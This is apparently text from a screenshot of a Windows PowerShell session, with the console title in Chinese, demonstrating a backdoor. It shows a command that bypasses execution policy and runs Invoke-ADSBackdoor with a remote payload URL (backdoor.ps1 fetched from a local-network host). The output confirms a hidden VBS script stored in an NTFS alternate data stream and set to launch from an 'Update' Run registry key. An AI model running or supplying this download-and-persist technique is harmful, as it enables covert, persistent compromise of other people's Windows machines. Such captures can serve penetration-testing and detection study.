 管理员: Windows PowerShell
PS C:\> powershell.exe -exec bypass -Command "Import-Module .\Invoke-ADSBackdoor.ps1;Invoke-ADSBackdoor -PayloadURL http://192.168.23.1/backdoor.ps1"
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
PSChildName : Run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
Update : wscript.exe C:\Users\administrator.ZZX\AppData:kytpifceekr.vbs
Process Complete. Persistent key is located at HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\Update
PS C:\>